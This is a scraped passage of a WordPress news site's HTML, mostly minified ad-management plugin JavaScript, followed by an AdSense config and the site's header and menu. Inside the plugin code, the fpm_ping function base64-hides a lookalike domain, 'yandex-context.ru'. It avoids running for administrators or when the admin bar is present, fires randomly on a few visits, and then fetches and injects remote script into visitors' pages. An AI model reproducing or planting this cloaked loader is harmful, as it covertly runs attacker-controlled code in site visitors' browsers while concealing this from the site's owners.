t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-64341 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">22.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">Fini muffini od kokosa bez trunke brašna</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
